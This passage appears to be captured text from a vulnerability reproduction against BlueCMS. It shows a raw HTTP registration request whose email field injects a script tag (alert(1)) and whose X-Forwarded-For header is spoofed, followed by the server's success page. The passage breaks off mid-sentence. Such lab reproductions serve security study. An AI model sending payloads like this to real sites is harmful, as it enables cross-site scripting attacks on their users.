 Request
Raw Params Headers Hex
POST /uploads/user.php HTTP/1.1
Host: 192.168.199.175
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Origin: http://192.168.199.175
Connection: close
Referer: http://192.168.199.175/uploads/user.php?act=reg
Cookie: PHPSESSID=u6cbbaemlaastk43d4sv6cleo1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
referer=&user_name=reader3&pwd=reader3&pwd1=reader3&email=<script>alert(1)
</script>%40qq.com&safecode=rpjp&from=&act=do_reg
Response
Raw Headers Hex HTML Render
-moz-background-origin:padding;
background:#F2F9FD none repeat scroll 0 0;
border-bottom:4px solid #DEEEFA;
border-top:4px solid #DEEFFA;
clear:both;
margin-bottom:10px;
padding:30px;
text-align:center;
}
.marginbot {
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">恭喜您注册成功,现在将转向...</h4>
<p><a class="lightlink"
href="user.php">如果您的浏览器没有反应，请点击这里</a></p><script
language="javascript"
type="text/javascript">setTimeout("location.replace('user.php')",'2
000');</script>
</div>
并且由